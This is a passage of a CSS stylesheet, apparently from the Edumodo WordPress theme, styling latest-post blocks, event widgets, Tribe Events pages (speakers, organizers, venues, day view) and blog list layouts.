  height: 15px;
  width: 2px;
  background: #4fac1c;
  content: "";
  right: -12px;
  top: 4px;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .entry-meta .post-cat {
  display: inline-block;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .entry-meta .post-cat ul.post-categories {
  list-style: none;
  padding: 0;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .entry-meta .post-cat ul.post-categories li {
  display: inline-block;
  margin-right: 5px;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .entry-meta .post-cat ul.post-categories li a {
  color: #fc4d2c;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .entry-content {
  font-weight: bold;
  padding: 30px;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body footer.blog-entry-footer {
  padding: 0 30px 30px 30px;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .blog-btn {
  background-repeat: no-repeat;
  background-position: center;
  padding: 25px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .blog-btn a {
  color: white;
  text-transform: uppercase;
  font-weight: 700;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.edumodo-latest-posts.kindergarten .blog-content-wrapper:nth-child(3n+2) .latest-posts-2 {
  border-color: #1aa943;
}
.edumodo-latest-posts.kindergarten .blog-content-wrapper:nth-child(3n+2) .entry-meta {
  border-color: #1aa943;
}
.edumodo-latest-posts.kindergarten .blog-content-wrapper:nth-child(3n+2) .entry-meta .post-date:before {
  background-color: #1aa943;
}
.edumodo-latest-posts.kindergarten .blog-content-wrapper:nth-child(3n+2) .entry-meta .post-cat ul.post-categories li a {
  color: #1aa943;
}
.edumodo-latest-posts.kindergarten .blog-content-wrapper:nth-child(3n+2) .post-content-body .blog-btn {
  background-image: url(../images/btn-2.png);
}
.edumodo-latest-posts.kindergarten .blog-content-wrapper:nth-child(3n+3) .latest-posts-2 {
  border-color: #039bf8;
}
.edumodo-latest-posts.kindergarten .blog-content-wrapper:nth-child(3n+3) .entry-meta {
  border-color: #039bf8;
}
.edumodo-latest-posts.kindergarten .blog-content-wrapper:nth-child(3n+3) .entry-meta .post-date:before {
  background-color: #039bf8;
}
.edumodo-latest-posts.kindergarten .blog-content-wrapper:nth-child(3n+3) .entry-meta .post-cat ul.post-categories li a {
  color: #039bf8;
}
.edumodo-latest-posts.kindergarten .blog-content-wrapper:nth-child(3n+3) .post-content-body .blog-btn {
  background-image: url(../images/btn-3.png);
}
.edumodo-latest-posts.kindergarten .blog-content-wrapper:nth-child(3n+1) .post-content-body .blog-btn {
  background-image: url(../images/btn-1.png);
}
/*--------------------------------------------------------------
# Event element css
--------------------------------------------------------------*/
.edumodo-event-1 .row {
  margin: 0;
}
.edumodo-event-1 .event-wrapper {
  padding: 30px 20px;
  transition: all 0.5s ease;
  color: #fff;
}
.edumodo-event-1 .event-wrapper:hover {
  transform: scale(0.95, 0.95);
  transition: all 0.5s ease;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-event-title h2 {
  font-family: 'Poppins', sans-serif;
  font-size: 18px;
  margin: 0;
  font-weight: bold;
  line-height: 24px;
  transition: all 0.3s ease;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-event-title h2:hover {
  transition: all 0.3s ease;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-event-description {
  margin: 10px 0;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-featured-image {
  max-height: 180px;
  overflow: hidden;
}
@media (max-width: 768px) {
  .edumodo-event-1 .event-wrapper .e-single-event .e-featured-image {
    max-height: 160px;
  }
}
.edumodo-event-1 .event-wrapper .e-single-event .link-to-main-post {
  color: #fff;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-event-time.date-top {
  margin-bottom: 15px;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-event-time.date-middle {
  margin: 10px 0;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-event-time.date-bottom {
  margin-top: 10px;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-featured-image.image-top {
  margin: 10px 0 20px;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-featured-image.image-middle {
  margin: 20px 0;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-featured-image.image-bottom {
  margin: 20px 0;
}
@media (max-width: 768px) {
  .edumodo-event-1 {
    padding: 0 10px;
  }
}
/*
Tag Name = Event-2
Class Name = Widget_Event
*/
/*==== Event One style 1 ====*/
.event-style-1 {
  overflow: hidden;
  border-radius: 4px;
}
.event-style-1 .event-wrapper {
  display: flex;
  align-items: center;
}
@media (max-width: 992px) {
  .event-style-1 .event-wrapper {
    display: block;
  }
}
.event-style-1 .event-wrapper .event-featured-image {
  text-align: center;
  position: relative;
  display: block;
}
.event-style-1 .event-wrapper .event-featured-image .featured-image {
  width: 100%;
  box-shadow: 1px 1px 20px #e8e9eb;
  overflow: hidden;
  border-radius: 4px;
  position: relative;
}
.event-style-1 .event-wrapper .event-featured-image .featured-image img {
  border-radius: 4px;
  margin: 0;
  transition: all 0.5s ease;
}
.event-style-1 .event-wrapper .event-featured-image .event-time {
  position: absolute;
  left: 0;
  right: 0;
  top: -20px;
  z-index: 2;
}
.event-style-1 .event-wrapper .event-featured-image .event-time span {
  background: white;
  color: #ecb101;
  display: inline-block;
  padding: 5px 15px;
  box-shadow: 1px 1px 10px rgba(232, 233, 235, 0.8);
  border-radius: 3px;
  font-size: 16px;
}
.event-style-1 .event-wrapper .event-featured-image .events-date {
  position: absolute;
  z-index: 2;
  background: white;
  color: #ecb101;
  width: 100px;
  height: 100px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.event-style-1 .event-wrapper .event-featured-image .events-date .only-day {
  display: block;
  font-size: 30px;
  font-weight: bold;
  margin-bottom: 10px;
}
.event-style-1 .event-wrapper .event-featured-image .date-top-right {
  top: 0;
  right: 0;
}
.event-style-1 .event-wrapper .event-featured-image .date-top-left {
  left: 0;
  top: 0;
}
.event-style-1 .event-wrapper .event-featured-image .date-bottom-right {
  bottom: 0;
  right: 0;
}
.event-style-1 .event-wrapper .event-featured-image .date-bottom-left {
  left: 0;
  bottom: 0;
}
.event-style-1 .event-wrapper .event-featured-image:hover .featured-image img {
  transform: scale(1.1, 1.1);
}
.event-style-1 .event-wrapper .event-content {
  display: inline-block;
  padding: 0 30px;
}
.event-style-1 .event-wrapper .event-content .event-title {
  transition: all 0.5s ease;
}
.event-style-1 .event-wrapper .event-content .event-title .tgx-post-title {
  font-weight: bold;
  transition: all 0.5s ease;
  font-family: 'Poppins', sans-serif;
  margin: 0;
  margin-bottom: 20px;
  text-transform: capitalize;
}
.event-style-1 .event-wrapper .event-content .event-title:hover .tgx-post-title {
  color: #ecb101;
}
.event-style-1 .event-wrapper .event-content .event-meta {
  font-size: 14px;
  margin: 15px 0;
}
.event-style-1 .event-wrapper .event-content .event-meta span {
  margin-right: 10px;
}
.event-style-1 .event-wrapper .event-content .event-excerpt {
  color: #525c65;
}
@media (max-width: 992px) {
  .event-style-1 .event-wrapper .event-content {
    margin: 35px 0px;
  }
}
@media (max-width: 768px) {
  .event-style-1 {
    margin: 0 15px 40px;
  }
}
/*==== Event Tow style 2 ====*/
.event-style-2 .ed-event-row {
  margin-bottom: 30px;
}
.event-style-2 .ed-event-row:last-child {
  margin-bottom: 0;
}
.event-style-2 .ed-event-row:after {
  content: "";
  display: table;
  clear: both;
}
.event-style-2 .ed-event-column {
  float: left;
  padding: 10px;
  height: 200px;
}
@media (max-width: 768px) {
  .event-style-2 .ed-event-column {
    height: 250px;
  }
}
@media (max-width: 480px) {
  .event-style-2 .ed-event-column {
    height: 200px;
  }
}
.event-style-2 > div:nth-child(3n+2) > div.ed-event-column.ed-event-left {
  background-color: #5263fe;
}
.event-style-2 > div:nth-child(3n+3) > div.ed-event-column.ed-event-left {
  background-color: #ffa14d;
}
.event-style-2 .ed-event-content .event-meta {
  color: #333;
  font-size: 14px;
  margin: 10px 0;
}
.event-style-2 .ed-event-content .event-meta span {
  margin-right: 10px;
}
.event-style-2 .ed-event-content a .ed-event-title {
  color: #333;
  font-size: 20px;
}
.event-style-2 .ed-event-content a:hover .ed-event-title {
  color: #ecb101;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.event-style-2 .ed-event-excerpt {
  margin-bottom: 10px;
  color: #333;
}
@media (max-width: 768px) {
  .event-style-2 {
    margin: 0 15px 30px;
  }
}
@media (max-width: 992px) {
  .class-widget-event .image-on-the-right-side {
    display: flex !important;
    flex-direction: column;
    flex-flow: column-reverse;
  }
}
/**
Override event single Template
==========================
 */
#tribe-events .single-event-featured-image img {
  min-height: 500px;
  max-height: 550px;
  object-fit: cover;
  margin: 15px 0px;
}
#tribe-events .tribe-events-single-event-title {
  font-size: 48px;
  font-family: 'Poppins', sans-serif;
  font-weight: bold;
}
#tribe-events .tribe-events-schedule {
  display: flex;
  align-items: center;
  width: 100%;
  margin-top: 0px;
}
#tribe-events .tribe-events-schedule h2 {
  width: 80%;
  color: #666;
  font-size: 20px;
}
@media (max-width: 768px) {
  #tribe-events .tribe-events-schedule h2 {
    width: 100%;
    text-align: left;
    margin: 15px 0px;
    margin-top: 15px !important;
  }
}
@media (max-width: 768px) {
  #tribe-events .tribe-events-schedule {
    display: block;
    border: none;
    padding: 0;
  }
}
#tribe-events .tribe-events-schedule .event-cost-header {
  text-align: right;
  width: 20%;
  font-weight: bold;
  font-family: 'Poppins', sans-serif;
  font-size: 22px;
}
@media (max-width: 768px) {
  #tribe-events .tribe-events-schedule .event-cost-header {
    width: 100%;
    text-align: left;
  }
}
#tribe-events .tribe-events-single-event-description img {
  max-height: 450px;
  object-fit: cover;
}
#tribe-events .tribe-events-button {
  background: #ecb101;
  padding: 14px 30px;
  margin-bottom: 40px;
  border-radius: 50px;
}
@media (max-width: 768px) {
  #tribe-events .tribe-events-button {
    padding: 0px !important;
    font-weight: bold;
  }
}
#tribe-events .edumodo-section-title {
  font-weight: bold;
  margin-bottom: 35px;
  font-size: 24px;
}
@media (max-width: 768px) {
  #tribe-events .tribe-events-cal-links .tribe-events-button {
    padding: 5px 15px !important;
  }
}
#tribe-events .upper-part-of-single-event-featured-image .tribe-events-single-event-title {
  font-size: 24px;
}
#tribe-events .upper-part-of-single-event-featured-image .tribe-events-schedule {
  margin-bottom: 0;
}
#tribe-events .upper-part-of-single-event-featured-image .tribe-events-schedule h2 {
  font-size: 16px;
  font-weight: normal;
  margin-top: 0;
}
#tribe-events .speaker-list {
  margin-bottom: 35px;
  display: inline-block;
  width: 100%;
}
#tribe-events .speaker-list .speaker-list-wrapper {
  margin: 50px -15px;
}
#tribe-events .speaker-list .speaker-list-wrapper .edumodo-section-title {
  margin-left: 15px;
}
#tribe-events .speaker-list .speaker-list-wrapper .single-speaker-wrapper {
  box-shadow: 1px 1px 5px rgba(232, 233, 235, 0.9);
  text-align: center;
  padding-bottom: 35px;
  background: white;
  position: relative;
  overflow: hidden;
}
#tribe-events .speaker-list .speaker-list-wrapper .single-speaker-wrapper .speaker-image {
  position: relative;
  z-index: 1;
  overflow: hidden;
}
#tribe-events .speaker-list .speaker-list-wrapper .single-speaker-wrapper .speaker-image img {
  width: 100%;
  transition: all 0.5s ease;
}
#tribe-events .speaker-list .speaker-list-wrapper .single-speaker-wrapper .speaker-name {
  position: relative;
  z-index: 1;
  margin-top: 30px;
}
#tribe-events .speaker-list .speaker-list-wrapper .single-speaker-wrapper .speaker-name h3 {
  font-size: 18px;
  font-weight: bold;
  margin-top: 0;
}
#tribe-events .speaker-list .speaker-list-wrapper .single-speaker-wrapper .speaker-role {
  position: relative;
  z-index: 1;
  font-size: 16px;
}
#tribe-events .speaker-list .speaker-list-wrapper .single-speaker-wrapper:hover .speaker-image img {
  transform: scale(1.1, 1.1);
}
#tribe-events .organizer-list {
  margin-bottom: 35px;
  display: inline-block;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer {
  box-shadow: 1px 1px 5px rgba(232, 233, 235, 0.8);
  margin-bottom: 35px;
  display: inline-block;
  width: 100%;
  cursor: pointer;
  background: white;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer .organizer-image-wrapper {
  padding: 0;
  overflow: hidden;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer .organizer-image-wrapper img {
  min-height: 300px;
  object-fit: cover;
  transition: all 0.5s ease;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper {
  padding: 15px 50px;
  position: relative;
  z-index: 2;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper .col-md-4 {
  padding: 0;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper .col-md-4 label,
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper .col-md-4 span {
  font-size: 16px;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper .organizer-content {
  font-size: 16px;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer:hover .organizer-image-wrapper img {
  transform: scale(1.1, 1.1);
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer:hover .organizer-image-wrapper h3:after {
  height: 120%;
}
#tribe-events .venue-list {
  display: inline-block;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue {
  box-shadow: 1px 1px 5px rgba(232, 233, 235, 0.8);
  margin-bottom: 35px;
  display: inline-block;
  width: 100%;
  cursor: pointer;
  background: white;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue .venue-image-wrapper {
  padding: 0;
  overflow: hidden;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue .venue-image-wrapper img {
  max-height: 350px;
  object-fit: cover;
  transition: all 0.5s ease;
  width: 100%;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue .venue-content {
  font-size: 16px;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue .venue-content .venue-meta {
  padding-top: 30px;
  display: inline-block;
  width: 100%;
  text-align: center;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue .venue-content .venue-meta .google-map-link {
  font-weight: bold;
  font-family: 'Poppins', sans-serif;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue .venue-content .venue-content-wrapper {
  padding: 30px;
  padding-top: 0;
  display: inline-block;
  width: 100%;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue .venue-content .venue-content-wrapper .tribe-events-venue-map {
  float: none;
  width: 100%;
  margin: 0;
  border: none;
  padding: 0;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue:hover .venue-image-wrapper img {
  transform: scale(1.1, 1.1);
}
#tribe-events .tribe-events-button,
#tribe-events .tribe-events-button {
  font-size: 14px;
  font-weight: 500;
}
/*
tribe-events-bar
==================
*/
#tribe-bar-collapse-toggle {
  display: none !important;
}
@media (max-width: 1199px) {
  .bar-and-view-filter-wrapper {
    flex-flow: column;
  }
}
#tribe-events-bar {
  margin-bottom: 0px;
  background: white;
  box-shadow: 3px 10px 30px rgba(232, 233, 235, 0.5);
}
@media (min-width: 992px) {
  #tribe-events-bar {
    margin-top: 40px;
    margin-bottom: 40px;
  }
}
@media (max-width: 768px) {
  #tribe-events-bar {
    padding: 20px 0px 35px;
  }
}
@media (max-width: 768px) {
  #tribe-events-bar #tribe-bar-views,
  #tribe-events-bar .tribe-bar-filters {
    margin-bottom: 35px;
  }
}
#tribe-events-bar #tribe-bar-views .tribe-bar-views-inner {
  padding: 0 0px 30px 0;
  background: transparent;
  text-align: center;
}
@media (max-width: 768px) {
  #tribe-events-bar #tribe-bar-views .tribe-bar-views-inner {
    padding: 0px;
  }
}
#tribe-events-bar #tribe-bar-views label {
  display: none;
}
#tribe-events-bar #tribe-bar-views .tribe-bar-views-list {
  position: initial;
}
#tribe-events-bar #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option {
  display: inline-block !important;
  width: auto;
  text-align: center;
  margin: 0px 10px;
}
@media (max-width: 768px) {
  #tribe-events-bar #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option {
    margin: 5px;
  }
}
#tribe-events-bar #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a {
  display: inline-block;
  padding: 13px 25px;
  border-radius: 50px;
  background: #e8e9eb;
  box-shadow: 1px 1px 10px rgba(232, 233, 235, 0.6);
  transition: all 0.5s ease;
}
@media (max-width: 768px) {
  #tribe-events-bar #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a {
    padding: 10px 20px;
  }
}
@media (min-width: 768px) {
  #tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner {
    display: flex;
  }
}
#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner label {
  display: none;
}
#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner input[type="text"] {
  border-bottom: solid 1px #e8e9eb;
  padding: 10px 15px 10px 0;
  transition: all 0.5s ease;
}
#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner input[type="text"]:focus {
  border-bottom: solid 1px #ecb101;
  outline: none;
}
#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner div {
  width: auto;
}
#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner .tribe-bar-submit {
  margin-left: 0px;
}
#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner .tribe-bar-submit input[type="submit"] {
  padding: 15px 40px;
  line-height: 1;
  border-radius: 50px;
}
#tribe-events-footer a {
  font-family: 'Poppins', sans-serif;
}
@media (min-width: 768px) {
  #tribe-events-footer a:hover {
    color: #ecb101;
  }
}
#tribe-events-footer:after,
#tribe-events-footer:before {
  content: none;
}
@media (max-width: 768px) {
  #tribe-events-footer .tribe-events-sub-nav li {
    width: 100% !important;
    margin-bottom: 15px !important;
  }
  #tribe-events-footer .tribe-events-sub-nav li a {
    background: #ecb101;
    border-radius: 50px;
  }
}
/*
Tribe event day view
====================
*/
.tribe-events-day .type-tribe_events .edumodo-day-view {
  position: relative;
  box-shadow: 1px 1px 20px rgba(232, 233, 235, 0.8);
  padding: 35px 35px;
  background: white;
}
@media (max-width: 768px) {
  .tribe-events-day .type-tribe_events .edumodo-day-view {
    padding: 0;
  }
}
.tribe-events-day .type-tribe_events .edumodo-day-view .featured-image {
  padding-left: 0;
}
@media (max-width: 768px) {
  .tribe-events-day .type-tribe_events .edumodo-day-view .featured-image {
    padding: 0;
  }
}
.tribe-events-day .type-tribe_events .edumodo-day-view .featured-image .tribe-events-event-image {
  width: 100%;
  margin: 0;
  overflow: hidden;
  display: inline-block;
}
.tribe-events-day .type-tribe_events .edumodo-day-view .featured-image .tribe-events-event-image img {
  transition: all 0.5s ease;
  display: inline-block;
  min-height: 350px;
  object-fit: cover;
}
@media (max-width: 768px) {
  .tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant {
    padding: 20px;
    display: inline-block;
  }
}
.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .title-price {
  position: relative;
}
.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .title-price .tribe-events-event-cost {
  position: absolute;
  right: 0;
  top: 0;
  background: #ecb101;
  border: none;
  color: white;
  font-weight: bold;
  border-radius: 50px;
}
@media (max-width: 768px) {
  .tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .title-price .tribe-events-event-cost {
    position: relative;
    margin: 15px 0px 15px;
    display: inline-block;
  }
}
.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .title-price .tribe-events-event-cost span {
  border: none;
  padding: 10px 25px;
  display: inline-block;
}
.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .tribe-events-list-event-title a {
  font-size: 24px;
  color: #333 !important;
}
.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .tribe-events-list-event-title a:hover {
  color: #ecb101 !important;
}
.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .tribe-events-event-meta span {
  color: rgba(119, 119, 119, 0.8);
}
.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .tribe-events-read-more {
  display: inline-block;
  margin-top: 10px;
}
.tribe-events-day .type-tribe_events .featured-event {
  color: #666;
}
.tribe-events-day .type-tribe_events .featured-event .tribe-events-list-event-description {
  color: #666;
}
.tribe-events-day .type-tribe_events .featured-event .tribe-events-list-event-title a {
  font-size: 24px;
  color: #333 !important;
  padding-left: 45px;
}
.tribe-events-day .type-tribe_events .featured-event .tribe-events-list-event-title a:hover {
  color: #ecb101;
}
.tribe-events-day .type-tribe_events .featured-event .tribe-events-list-event-title:before {
  content: '\f005';
  font-family: FontAwesome;
  background: #ecb101;
  font-size: 16px;
  text-align: center;
  width: 35px;
  height: 35px;
  line-height: 35px;
  color: white;
  position: absolute;
  border-radius: 50%;
}
.tribe-events-day .type-tribe_events .featured-event .tribe-events-event-cost {
  margin: 0;
  top: 15px !important;
}
ul.tribe-bar-views-list {
  display: block !important;
}
#tribe-bar-views .tribe-bar-views-option:last-child {
  border-radius: 50px;
}
#tribe-bar-views .tribe-bar-views-option {
  padding: 14px 30px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
#tribe-bar-views-toggle {
  display: none;
}
#tribe-bar-views .tribe-bar-views-list {
  background: transparent;
}
#tribe-events-bar #tribe-bar-views .tribe-bar-views-inner {
  padding: 0;
}
#tribe-bar-views .tribe-bar-views-option.tribe-bar-active {
  background: #ecb101;
  color: #fff;
}
#tribe-events-bar #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option {
  border: 1px solid #ddd;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 400;
  border-radius: 100px;
}
.tribe-events-day .tribe-events-day-time-slot .tribe-events-day-time-slot-heading {
  background: transparent;
  color: #333;
  font-size: 30px;
  margin: 0em 0 .85em;
  text-transform: inherit;
}
#tribe-bar-views .tribe-bar-views-option:hover {
  background: #242c5e;
  color: #fff;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
/*--------------------------------------------------------------
# List Post Css
--------------------------------------------------------------*/
.edumodo-latest-posts .hentry {
  margin-bottom: 20px;
}
/*------------------------------------------- 
---------- Blog list page -------------
--------------------------------------------*/
.main-post .content-body .entry-meta .post-cat a {
  font-size: 14px;
}
.main-post .entry-header {
  word-break: break-word;
}
.main-post.has-post-thumbnail .edumodo-post-img .entry-meta ul.post-categories li {
  margin-right: 5px;
}
.main-post.has-post-thumbnail .edumodo-post-img .entry-meta .post-cat a {
  font-size: 14px;
}
.main-post .entry-header .sticky-post {
  margin-right: 15px;
}
.main-post.has-post-thumbnail {
  padding-top: 50px;
}
.main-post.has-post-thumbnail .entry-title-content {
  display: none;
}
.main-post.has-post-thumbnail .edumodo-post-img {
  position: relative;
  margin-bottom: 15px;
}
.main-post.has-post-thumbnail .edumodo-post-img .post-thumbnail {
  overflow: hidden;
  position: relative;
}
.main-post.has-post-thumbnail .edumodo-post-img .post-thumbnail:before {
  transition: background 0.3s ease-in-out;
  background: linear-gradient(to bottom, transparent 0, transparent 50%, #151921);
  content: "";
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  height: 100%;
  width: 100%;
  z-index: 1;
  position: absolute;
}
.main-post.has-post-thumbnail .edumodo-post-img .post-thumbnail img {
  transform: scale(1);
  transition: 0.5s ease-in-out;
  width: auto;
}
.main-post.has-post-thumbnail .edumodo-post-img .post-thumbnail a:before {
  position: absolute;
  content: "";
  background-color: rgba(36, 44, 94, 0.3);
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
  transition: 0.3s ease-in-out;
  z-index: 5;
}
.main-post.has-post-thumbnail .edumodo-post-img .entry-title {
  padding: 0 30px;
  font-size: 30px;
  font-weight: 700;
  position: absolute;
  left: 0;
  bottom: 35px;
  color: #fff;
  z-index: 7;
}
.main-post.has-post-thumbnail .edumodo-post-img .entry-title a {
  color: #fff;
}
.main-post.has-post-thumbnail .edumodo-post-img .entry-title a:before {
  background: transparent;
}
.main-post.has-post-thumbnail .edumodo-post-img .entry-meta {
  position: relative;
  background: #242c5e;
  border-radius: 50px;
  display: inline-block;
  top: -20px;
  margin: 0 25px;
  z-index: 2;
}
.main-post.has-post-thumbnail .edumodo-post-img .entry-meta span {
  font-size: 14px;
  display: inline-block;
  color: #666;
}
.main-post.has-post-thumbnail .edumodo-post-img .entry-meta span a {
  color: #666;
}
.main-post.has-post-thumbnail .edumodo-post-img .entry-meta .post-cat a {
  font-weight: bold;
  color: white;
}
.main-post.has-post-thumbnail .edumodo-post-img .entry-meta .post-cat a:hover {
  color: #ecb101;
}
.main-post.has-post-thumbnail .edumodo-post-img .entry-meta ul.post-categories {
  margin: 0;
  padding: 7px 20px;
}
.main-post.has-post-thumbnail .edumodo-post-img .entry-meta ul.post-categories li {
  padding-right: 0;
  display: inline-block;
  position: relative;
}
.main-post.has-post-thumbnail .edumodo-post-img .entry-meta ul.post-categories li:after {
  position: absolute;
  content: ",";
  color: white;
}
.main-post.has-post-thumbnail .edumodo-post-img .entry-meta ul.post-categories:last-child:after {
  display: none;
}
ul.post-categories li:last-child:after {
  display: none;
}
.main-post .content-body .entry-meta ul.post-categories {
  line-height: 20px;
}
.main-post {
  box-shadow: 0px 3px 7px 0px rgba(56, 56, 56, 0.1);
  padding-bottom: 30px;
  padding-top: 20px;
  background: #fff;
}
.main-post .content-body {
  padding: 0 30px 30px 30px;
}
.main-post .content-body .entry-header .entry-title {
  font-size: 30px;
}
.main-post .content-body .entry-header .entry-title a {
  color: #333;
  font-weight: bold;
}
.main-post .content-body .entry-meta {
  background: #242c5e;
  border-radius: 50px;
  display: inline-block;
  margin: 20px 0 30px 0;
}
.main-post .content-body .entry-meta span {
  font-size: 14px;
  display: inline-block;
  color: #666;
}
.main-post .content-body .entry-meta span a {
  color: #666;
}
.main-post .content-body .entry-meta .post-cat a {
  font-weight: bold;
  color: white;
}
.main-post .content-body .entry-meta .post-cat a:hover {
  color: #ecb101;
}
.main-post .content-body .entry-meta ul.post-categories {
  margin: 0;
  padding: 10px 30px;
}
.main-post .content-body .entry-meta ul.post-categories li {
  padding-right: 5px;
  display: inline-block;
  position: relative;
  font-size: 14px;
}
.main-post .content-body .entry-meta ul.post-categories li:after {
  position: absolute;
  content: ",";
  color: white;
}
.main-post .content-body .entry-meta ul.post-categories:last-child:after {
  display: none;
}
.main-post .post-triangle {
  position: absolute;
  top: 0;
  border-bottom: 65px solid transparent;
  border-right: 65px solid #ecb101;
  right: 0;
  z-index: 6;
  opacity: 1;
  transition: 0.3s ease-in-out;
}
.main-post .post-triangle span {
  position: absolute;
  top: 6px;
  left: 37px;
  color: #fff;
  font-size: 14px;
}
.main-post span.post-date {
  color: #808080;
}
.main-post span.post-date a {
  color: #808080;
}
.main-post .entry-content {
  word-wrap: break-word;
}
.main-post .entry-content p {
  margin-bottom: 15px;
}
.main-post .entry-content blockquote {
  border-left: none;
}
.main-post .entry-excerpt p {
  margin-bottom: 15px;
}
.main-post .btn-link {
  font-size: 12px;
}
.main-post .entry-footer-body {
  padding: 40px 30px 15px 30px;
  display: flex;
  align-items: center;
  border-top: 1px solid #e8e9eb;
  justify-content: space-between;
}
.main-post .entry-footer-body span {
  font-size: 14px;
}
.main-post .entry-footer-body .readmore a {
  color: #fff;
}
.main-post .entry-footer-body .readmore i {
  padding-left: 8px;
  font-weight: bold;
  font-size: 14px;
}
.main-post .edit span.edit-link {
  font-size: 14px;
  margin-left: 10px;
}
.main-post .edit span.edit-link a {
  font-size: 12px;
}
.main-post .edit span.edit-link a:hover {
  color: #ecb101;
}
.main-post.has-post-thumbnail:hover .edumodo-post-img .post-thumbnail img {
  transform: scale(1.1);
  transition: 0.5s ease-in-out;
}
.main-post.image-formate .image-content {
  overflow: hidden;
}
.main-post .image-content img {
  transition: 0.5s ease-in-out;
}
.main-post .image-content:hover img {
  transform: scale(1.1);
  transition: 0.5s ease-in-out;
}
.main-post:hover .post-thumbnail a:before {
  opacity: 1;
}
.single-post .post-thumbnail:hover img {
  transform: scale(1.1);
}
.main-post.has-post-thumbnail {
  padding-top: 0;
}
.main-post.sticky .entry-header .entry-title {
  margin-bottom: 0;
}
.main-post.video-formate {
  padding-top: 0;
}
.main-post.audio-format {
  padding-top: 0;
}
.main-post.audio-format .entry-content {
  margin-bottom: 10px;
}
.main-post.gallery-formate {
  padding-top: 0;
}
.main-post.gallery-formate .entry-content {
  padding-left: 0;
  padding-right: 0;
}
.main-post.gallery-formate .wp-caption-text {
  padding-left: 30px;
  padding-right: 30px;
  margin-top: 30px;
}
.main-post.gallery-formate .gallery-caption {
  padding-left: 30px;
  padding-right: 30px;
  margin-top: 30px;
}
.main-post.gallery-formate .content-field p {
  padding-left: 30px;
  padding-right: 30px;
  margin-top: 30px;
}
/*------------------------------------------- 
---------- Sticky post -------------
--------------------------------------------*/
.main-post .entry-header {
  align-items: center;
  display: flex;
  justify-content: start;
}
.main-post .entry-header .sticky-post {
  padding-left: 0;
}
.main-post .entry-header .sticky-post .post-round {
  background: #ecb101;
  border-radius: 50%;
  height: 38px;
  width: 38px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.main-post .entry-header .sticky-post .post-round span {
  color: #fff;
  font-size: 14px;
}
.main-post.sticky .entry-header {
  margin-top: 20px;
  margin-bottom: 10px;
}
